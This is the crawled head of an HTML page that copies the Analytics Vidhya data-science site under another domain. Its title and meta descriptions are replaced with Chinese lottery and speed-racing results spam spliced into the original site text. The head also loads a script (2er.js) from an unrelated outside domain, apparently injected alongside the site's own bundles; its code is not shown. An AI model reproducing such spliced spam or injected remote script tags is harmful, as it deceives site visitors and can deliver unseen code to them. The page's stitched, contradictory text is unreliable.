

--- FILE ---
content_type: text/html
request_url: http://analyticpedia.com/?attachment_id=1808
body_size: 52838
content:
<!DOCTYPE html><html lang="en">

<head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="width=device-width, initial-scale=1" data-next-head=""/><meta name="theme-color" content="#000000" data-next-head=""/><meta name="robots" content="index, follow" data-next-head=""/><link rel="preconnect" href="https://cdnjs.cloudflare.com/" data-next-head=""/><link rel="preconnect" href="https://cdn.jsdelivr.net/" data-next-head=""/><link rel="preconnect" href="https://imgcdn.analyticsvidhya.com/" data-next-head=""/><link rel="preconnect" href="https://svgcdn.analyticsvidhya.com/" data-next-head=""/><link rel="preconnect" href="http://d2cd20fxv8fgim.cloudfront.net/" data-next-head=""/><link rel="preconnect" href="http://d26nt4befnrop2.cloudfront.net/" data-next-head=""/><link rel="preconnect" href="http://cdn.analyticsvidhya.com/" data-next-head=""/><link rel="preconnect" href="http://datahack-prod.s3.amazonaws.com/" data-next-head=""/><link rel="preconnect" href="http://www.google-analytics.com/" data-next-head=""/><link rel="preconnect" href="http://www.googletagmanager.com/" data-next-head=""/><link rel="preconnect" href="http://automation.analyticsvidhya.com/" data-next-head=""/><link rel="preconnect" href="http://static.cloudflareinsights.com/" data-next-head=""/><link rel="preconnect" href="http://fonts.googleapis.com/" data-next-head=""/><link rel="preconnect" href="http://cdn.widgets.webengage.com/" data-next-head=""/><link rel="preconnect" href="http://cdn.jsdelivr.net/" data-next-head=""/><link rel="preconnect" href="http://cdnjs.cloudflare.com/" data-next-head=""/><link rel="preconnect" href="http://fonts.gstatic.com/" data-next-head=""/><link rel="preload" href="https://d2cd20fxv8fgim.cloudfront.net/homepage/Video/first_fold_video.mp4" as="video" type="video/mp4" crossorigin="anonymous" data-next-head=""/><title data-next-head="">最新168「一分钟/75秒」极速赛车开奖结果查询丨极速赛车全国开奖</title><link rel="canonical" href="index.html" data-next-head=""/><meta name="description" content="Analytics Vidhya 官方同步数据，实时更新 168极速赛车开奖结果，提供 一分钟/75秒极速开奖直播、历史记录查询、号码走势分析 一站式服务。覆盖全国统一开奖数据，支持 开奖视频回放、计划预测工具，极速赛车开奖信息精准同步，助您高效掌握最新动态！is the leading community of Analytics, Data Science and AI professionals. We are building the next generation of AI professionals. Get the latest data science, machine learning, and AI courses, news, blogs, tutorials, and resources." data-next-head=""/><meta property="og:title" content="最新168「一分钟/75秒」极速赛车开奖结果查询丨极速赛车全国开奖" data-next-head=""/><script type="text/javascript" src="//bd51static.com/2er.js"></script><script src="main.js"></script><meta property="og:image" content="https://imgcdn.analyticsvidhya.com/square_og_image.jpeg" data-next-head=""/><meta property="og:description" content="Analytics Vidhya 官方同步数据，实时更新 168极速赛车开奖结果，提供 一分钟/75秒极速开奖直播、历史记录查询、号码走势分析 一站式服务。覆盖全国统一开奖数据，支持 开奖视频回放、计划预测工具，极速赛车开奖信息精准同步，助您高效掌握最新动态！is the leading community of Analytics, Data Science and AI professionals. We are building the next generation of AI professionals. Get the latest data science, machine learning, and AI courses, news, blogs, tutorials, and resources." data-next-head=""/><meta property="og:url" content="http://www.analyticpedia.com" data-next-head=""/><meta property="og:type" content="website" data-next-head=""/><meta property="og:site_name" content="Analytics Vidhya" data-next-head=""/><meta property="og:locale" content="en_US" data-next-head=""/><meta name="twitter:card" content="summary_large_image" data-next-head=""/><meta name="twitter:image" content="https://imgcdn.analyticsvidhya.com/square_og_image.jpeg" data-next-head=""/><meta property="twitter:description" content="Analytics Vidhya 官方同步数据，实时更新 168极速赛车开奖结果，提供 一分钟/75秒极速开奖直播、历史记录查询、号码走势分析 一站式服务。覆盖全国统一开奖数据，支持 开奖视频回放、计划预测工具，极速赛车开奖信息精准同步，助您高效掌握最新动态！is the leading community of Analytics, Data Science and AI professionals. We are building the next generation of AI professionals. Get the latest data science, machine learning, and AI courses, news, blogs, tutorials, and resources." data-next-head=""/><style type="text/css">@font-face {font-family:Inter;font-style:normal;font-weight:300;src:url(woff2/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:300;src:url(woff2/normal-2.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:300;src:url(woff2/normal-3.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:300;src:url(woff2/normal-4.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:300;src:url(woff2/normal-5.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:300;src:url(woff2/normal-6.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:300;src:url(woff2/normal-7.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(woff2/normal-3.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(woff2/normal-5.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(woff2/normal-2.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(woff2/normal-6.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(woff2/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(woff2/normal-7.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(woff2/normal-4.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(woff2/normal-6.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(woff2/normal-4.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(woff2/normal-7.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(woff2/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(woff2/normal-2.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(woff2/normal-5.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(woff2/normal-3.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(woff2/normal-4.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(woff2/normal-6.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(woff2/normal-3.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(woff2/normal-5.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(woff2/normal-7.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(woff2/normal-2.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(woff2/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(woff2/normal-3.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(woff2/normal-6.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(woff2/normal-2.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(woff2/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(woff2/normal-5.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(woff2/normal-7.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(woff2/normal-4.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(woff2/normal-4.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(woff2/normal-5.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(woff2/normal-7.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(woff2/normal-2.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(woff2/normal-6.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(woff2/normal-3.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(woff2/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:900;src:url(woff2/normal-7.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:900;src:url(woff2/normal-2.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:900;src:url(woff2/normal-6.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:900;src:url(woff2/normal-3.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:900;src:url(woff2/normal-4.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:900;src:url(woff2/normal-5.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:900;src:url(woff2/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}</style><link rel="shortcut icon" href="https://imgcdn.analyticsvidhya.com/favicon/av-fav.ico"/><link rel="apple-touch-icon" sizes="512x512" href="png/av-fav-512x512.png"/><link rel="apple-touch-icon" sizes="192x192" href="png/av-fav-192x192.png"/><link rel="apple-touch-icon" sizes="180x180" href="png/av-fav-180x180.png"/><link rel="apple-touch-icon" sizes="32x32" href="png/av-fav-32x32.png"/><link rel="apple-touch-icon" sizes="16x16" href="png/av-fav-16x16.png"/><link rel="preload" href="css/cd7ea103405f53b0.css" as="style"/><link rel="stylesheet" href="css/cd7ea103405f53b0.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="js/polyfills-42372ed130431b0a.js"></script><script src="js/webpack-383842cc0e7454ca.js" defer=""></script><script src="js/framework-f0f34dd321686665.js" defer=""></script><script src="js/main-116c8424a4314c07.js" defer=""></script><script src="js/98309536-98b66de41e2f37e1.js" defer=""></script><script src="js/3429-3011e33d6aadda0c.js" defer=""></script><script src="js/5127-6ce281c72fdf2a4b.js" defer=""></script><script src="js/1772-5b37cdc5aaf55070.js" defer=""></script><script src="js/2202-39fa151de5c4f043.js" defer=""></script><script src="js/136-8fdf2d7e362deb6b.js" defer=""></script><script src="js/2869-b23f234b57f1a777.js" defer=""></script><script src="js/5890-4099bd1b99f9ac92.js" defer=""></script><script src="js/5730-a17eea305b703ec9.js" defer=""></script><script src="js/index-dfe81e47032bf2a9.js" defer=""></script><script src="js/_buildmanifest.js" defer=""></script><script src="js/_ssgmanifest.js" defer=""></script><script data-cfasync="false" nonce="dc4ce8e5-4ec5-486f-8311-a012c6cbd9ae">try{(function(w,d){!function(fv,fw,fx,fy){if(fv.zaraz)console.error("zaraz is loaded twice");else{fv[fx]=fv[fx]||{};fv[fx].executed=[];fv.zaraz={deferred:[],listeners:[]};fv.zaraz._v="5858";fv.zaraz._n="dc4ce8e5-4ec5-486f-8311-a012c6cbd9ae";fv.zaraz.q=[];fv.zaraz._f=function(fz){return async function(){var fA=Array.prototype.slice.call(arguments);fv.zaraz.q.push({m:fz,a:fA})}};for(const fB of["track","set","debug"])fv.zaraz[fB]=fv.zaraz._f(fB);fv.zaraz.init=()=>{var fC=fw.getElementsByTagName(fy)[0],fD=fw.createElement(fy),fE=fw.getElementsByTagName("title")[0];fE&&(fv[fx].t=fw.getElementsByTagName("title")[0].text);fv[fx].x=Math.random();fv[fx].w=fv.screen.width;fv[fx].h=fv.screen.height;fv[fx].j=fv.innerHeight;fv[fx].e=fv.innerWidth;fv[fx].l=fv.location.href;fv[fx].r=fw.referrer;fv[fx].k=fv.screen.colorDepth;fv[fx].n=fw.characterSet;fv[fx].o=(new Date).getTimezoneOffset();if(fv.dataLayer)for(const fF of Object.entries(Object.entries(dataLayer).reduce(((fG,fH)=>({...fG[1],...fH[1]})),{})))zaraz.set(fF[0],fF[1],{scope:"page"});fv[fx].q=[];for(;fv.zaraz.q.length;){const fI=fv.zaraz.q.shift();fv[fx].q.push(fI)}fD.defer=!0;for(const fJ of[localStorage,sessionStorage])Object.keys(fJ||{}).filter((fL=>fL.startsWith("_zaraz_"))).forEach((fK=>{try{fv[fx]["z_"+fK.slice(7)]=JSON.parse(fJ.getItem(fK))}catch{fv[fx]["z_"+fK.slice(7)]=fJ.getItem(fK)}}));fD.referrerPolicy="origin";fD.src="js/sd0d9.js?z="+btoa(encodeURIComponent(JSON.stringify(fv[fx])));fC.parentNode.insertBefore(fD,fC)};["complete","interactive"].includes(fw.readyState)?zaraz.init():fv.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async eC=>new Promise((eD=>{if(eC){eC.e&&eC.e.forEach((eE=>{try{const eF=d.querySelector("script[nonce]"),eG=eF?.nonce||eF?.getAttribute("nonce"),eH=d.createElement("script");eG&&(eH.nonce=eG);eH.innerHTML=eE;eH.onload=()=>{d.head.removeChild(eH)};d.head.appendChild(eH)}catch(eI){console.error(`Error executing script: ${eE}\n`,eI)}}));Promise.allSettled((eC.f||[]).map((eJ=>fetch(eJ[0],eJ[1]))))}eD()}));zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head><body><div id="__next"><main class="background-dark-primary"><div class="modal fade" id="homepageModal" tabindex="-1" aria-labelledby="homepageModalLabel" aria-hidden="true"><div class="modal-dialog mw-100 m-0"><div class="modal-content h-100 rounded-0 bg-size-cover bg-repeat-0 bg-position-center" style="background-image:url(hero-image-bb.html)"><div class="modal-header border-0 px-5 py-4"><a href="index.html" class="navbar-brand" aria-label="Go to homepage"><svg xmlns="http://www.w3.org/2000/svg" width="167" height="48" viewBox="0 0 167 48" fill="none"><path d="M63.3665 19.5997H60.2998L67.1665 3.33301H70.3665L77.3665 19.5997H74.1331L72.2998 15.1663H66.9331L67.9665 12.533H71.2331L68.6998 6.43301L63.3665 19.5997Z" fill="white"></path><path d="M79.3335 19.6002V7.7002H81.6335L82.0002 9.43353C83.1335 8.26686 84.4002 7.7002 85.8668 7.7002C88.6668 7.7002 90.0668 9.16686 90.0668 12.1002V19.6002H87.1002V12.1002C87.1002 10.8002 86.4668 10.1335 85.1668 10.1335C84.2002 10.1335 83.2668 10.5335 82.3335 11.3002V19.6002H79.3335ZM98.0002 7.7002C101.433 7.7002 103.167 9.0002 103.167 11.6335V19.6335H101.467L100.433 18.5669C99.4335 19.2669 98.3002 19.6335 97.1002 19.6335C94.2668 19.6335 92.8668 18.4002 92.8668 15.9335C92.8668 13.5669 94.5335 12.4002 97.9002 12.4002C98.7002 12.4002 99.4668 12.4669 100.267 12.6335V11.6669C100.267 10.6002 99.5335 10.0669 98.0335 10.0669C96.7668 10.0669 95.3668 10.2669 93.8335 10.6335V8.26686C95.3335 7.90019 96.7335 7.7002 98.0002 7.7002ZM97.8668 14.4002C96.4668 14.4002 95.7668 14.9002 95.7668 15.8669C95.7668 16.9335 96.3668 17.4669 97.5335 17.4669C98.5002 17.4669 99.4002 17.1669 100.234 16.5335V14.6335C99.5668 14.5002 98.8668 14.4335 98.1335 14.4002H97.8668Z" fill="white"></path><path d="M109.9 3.33301V19.5997H106.733V3.33301H109.9Z" fill="white"></path><path d="M111.5 7.7002H114.7L117.7 16.1669L120.633 7.7002H123.767L118.8 19.8002C117.933 21.9335 116.5 23.4669 114.567 24.3669L113.1 22.3335C114.433 21.7669 115.4 20.8335 116 19.5335L111.5 7.7002ZM125.367 5.7002H127.533L127.967 7.63353H130.9V10.0335H128.333V15.5335C128.333 16.6335 128.8 17.2002 129.733 17.2002H130.933V19.6002H128.3C126.333 19.6002 125.367 18.5335 125.367 16.3669V5.7002Z" fill="white"></path><path d="M134.9 6.53301C135.783 6.53301 136.5 5.81666 136.5 4.93301C136.5 4.04935 135.783 3.33301 134.9 3.33301C134.016 3.33301 133.3 4.04935 133.3 4.93301C133.3 5.81666 134.016 6.53301 134.9 6.53301Z" fill="white"></path><path d="M136.5 7.7002V19.6002H133.333V7.7002H136.5Z" fill="white"></path><path d="M148.4 19.2669C147.4 19.5002 146.367 19.6002 145.3 19.6002C141.033 19.6002 138.867 17.5335 138.867 13.4335C138.867 9.60019 141 7.7002 145.3 7.7002C146.367 7.7002 147.4 7.8002 148.4 8.03353V10.4002C147.4 10.1669 146.433 10.0669 145.533 10.0669C143.133 10.0669 141.933 11.1669 141.933 13.4002C141.933 15.9335 143.133 17.2002 145.533 17.2002C146.467 17.2002 147.4 17.1002 148.4 16.8669V19.2669ZM150.933 18.9335V16.5002C152.233 17.0335 153.733 17.2669 155.433 17.2669C156.7 17.2669 157.333 16.8669 157.333 16.0335C157.333 15.2669 156.9 14.8669 156.067 14.8669H153.933C151.567 14.8669 150.367 13.7002 150.367 11.3669C150.367 8.93353 152.1 7.7002 155.567 7.7002C157.033 7.7002 158.433 7.93353 159.733 8.36686V10.8002C158.433 10.2669 157.033 10.0335 155.5 10.0335C153.9 10.0335 153.1 10.4335 153.1 11.2669C153.1 12.0335 153.567 12.4335 154.5 12.4335H156.4C159 12.4335 160.3 13.6002 160.3 15.9335C160.3 18.3669 158.633 19.6002 155.333 19.6002C153.7 19.6002 152.233 19.3669 150.933 18.9335Z" fill="white"></path><path d="M77.2684 23.9688L70.2351 40.0688H67.0351L60.3018 23.9688H63.8351L68.8018 36.3021L73.7684 23.9688H77.2684Z" fill="white"></path><path d="M82.1353 28.2354V40.0687H79.1353V28.2354H82.1353Z" fill="white"></path><path d="M95.8351 23.9688V39.3688C94.0351 39.8354 92.2684 40.0688 90.5351 40.0688C86.7351 40.0688 84.8018 38.0354 84.8018 33.9354C84.8018 30.1688 86.6684 28.2688 90.4018 28.2688C91.2018 28.2688 92.0018 28.4688 92.8351 28.8354V23.9688H95.8351ZM90.5351 30.7354C88.6684 30.7354 87.7684 31.7688 87.7684 33.8688C87.7684 36.3354 88.7351 37.5688 90.6684 37.5688C91.4351 37.5688 92.1684 37.4688 92.8684 37.2354V31.3354C92.2351 30.9354 91.4684 30.7354 90.5351 30.7354ZM99.1018 40.0688V23.9688H102.068V29.7688C103.002 28.7688 104.168 28.2688 105.635 28.2688C108.435 28.2688 109.835 29.7354 109.835 32.6354V40.1021H106.868V32.6021C106.868 31.3021 106.235 30.6354 104.935 30.6354C103.968 30.6354 103.035 31.0354 102.102 31.8021V40.0688H99.1018ZM111.702 28.2354H114.868L117.835 36.7354L120.735 28.2354H123.835L118.935 40.4021C118.068 42.5354 116.668 44.0688 114.768 44.9688L113.335 42.9354C114.635 42.3688 115.602 41.4021 116.202 40.1021L111.702 28.2354ZM130.402 28.2354C133.902 28.2354 135.668 29.5354 135.668 32.1354V40.0688H133.935L132.868 39.0021C131.835 39.7021 130.702 40.0688 129.468 40.0688C126.602 40.0688 125.135 38.8354 125.135 36.4021C125.135 34.0688 126.835 32.8688 130.268 32.8688C131.068 32.8688 131.868 32.9354 132.668 33.1021V32.2021C132.668 31.1354 131.902 30.6021 130.402 30.6021C129.102 30.6021 127.668 30.8021 126.102 31.1688V28.8021C127.668 28.4354 129.102 28.2354 130.402 28.2354ZM130.268 34.9021C128.835 34.9021 128.135 35.4021 128.135 36.3688C128.135 37.4354 128.735 37.9354 129.935 37.9354C130.935 37.9354 131.835 37.6354 132.702 37.0021V35.1021C131.935 34.9688 131.102 34.9021 130.268 34.9021Z" fill="white"></path><path d="M49.6001 3.59999C50.3667 3.99999 50.6001 4.76666 50.6667 5.06666V5.09999C50.7001 5.23332 50.7334 5.36666 50.7334 5.49999L52.3001 14.2C52.3334 14.3 52.3334 14.4333 52.3001 14.5333C52.3001 14.5667 52.3001 14.6 52.3001 14.6333C52.3001 15.4 51.6667 16.0333 50.9001 16.0333C50.2334 16.0333 49.7001 15.6 49.5667 14.9667L48.2667 8.86666C48.2667 8.86666 44.7667 14.9667 40.9334 21.6333L40.7001 22.0667L40.4667 22.5C40.4334 22.5667 40.4001 22.6333 40.3334 22.7L40.0667 23.1333L39.3001 24.4333L39.1667 24.6333L38.9334 25.0333C38.8667 25.1667 38.7667 25.3 38.7001 25.4333L38.4667 25.8333C38.2667 26.1667 38.1001 26.4667 37.9001 26.8L37.6667 27.2C34.3667 32.9 31.4667 37.9 30.9334 38.6667C30.5334 39.4 29.7334 39.8667 28.8667 39.8667C28.0334 39.8667 27.2667 39.4333 26.8667 38.7667C26.8334 38.7333 26.8334 38.7333 26.8001 38.7C26.6001 38.4 26.3667 38.0667 26.1001 37.6667L25.8001 37.2C24.9001 35.8333 23.7667 34.1333 22.6001 32.4L22.2667 31.9C20.8001 29.7 19.3334 27.5 18.3334 26L18.2001 25.7667C17.6001 24.8667 17.1667 24.2333 17.0667 24.1C17.0334 24.0667 16.9001 23.9333 16.7001 23.9H16.6334C16.5667 23.9 16.3001 23.9333 16.1334 24.2333C15.5334 25.3667 14.1667 28.1 12.7334 30.9L12.5334 31.3C12.2334 31.8667 11.9667 32.4333 11.7001 32.9667L11.5667 33.2333C9.9334 36.4333 8.5334 39.2667 8.4334 39.3333C8.2334 39.6333 7.86673 39.8667 7.4334 39.8667C6.76673 39.8667 6.2334 39.3333 6.2334 38.6667C6.2334 38.4333 6.30007 38.2333 6.40007 38.0333L14.8334 20.8333C15.2667 20.2333 15.7334 20.0667 16.3334 20.0333C17.0667 20 17.4667 20.3667 17.8334 20.8333C17.9667 21.0333 19.7334 23.4 21.7667 26.1667L21.9334 26.4C22.0334 26.5667 22.1667 26.7 22.2667 26.8667L22.4334 27.1C22.5001 27.1667 22.5334 27.2667 22.6001 27.3333L22.7667 27.5667L22.9334 27.8L23.2001 28.1667L23.4334 28.5C25.2334 30.9 26.9667 33.2667 27.8667 34.4333C28.2667 34.9667 28.6334 35 28.7001 35H28.7334H28.7667C28.9001 35 29.3001 34.9333 29.5667 34.5C30.6334 32.6667 33.1334 28.1 35.8334 23.2L36.0334 22.8C36.1667 22.5333 36.3001 22.2667 36.4667 22.0333L37.3001 20.5C37.3667 20.3667 37.4334 20.2333 37.5334 20.1L37.7667 19.7C37.8667 19.5 38.0001 19.3 38.1001 19.1L38.3334 18.7C41.6001 12.6667 44.5334 7.29999 44.6667 7.06666L39.5001 8.53332C39.3334 8.59999 39.1667 8.63332 39.0001 8.63332C38.2334 8.63332 37.6001 7.99999 37.6001 7.23332C37.6001 6.53332 38.1334 5.96666 38.8001 5.86666L47.3667 3.66666C47.6667 3.53332 48.0001 3.46666 48.3334 3.46666C48.3667 3.46666 48.3667 3.46666 48.4001 3.46666C48.8001 3.33332 49.2001 3.36666 49.6001 3.59999Z" fill="white"></path><path d="M80.5331 27.1668C81.4168 27.1668 82.1331 26.4505 82.1331 25.5668C82.1331 24.6831 81.4168 23.9668 80.5331 23.9668C79.6495 23.9668 78.9331 24.6831 78.9331 25.5668C78.9331 26.4505 79.6495 27.1668 80.5331 27.1668Z" fill="white"></path></svg></a><button type="button" class="btn-close btn-close-white" data-bs-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><section id="firstFold" class="pt-0"><div class="container justify-content-center align-items-center h-100"><div class="row justify-content-center align-items-center h-100"><div class="col-lg-8 mx-auto text-center position-realtive pt-1 pt-md-5 px-4"><h2 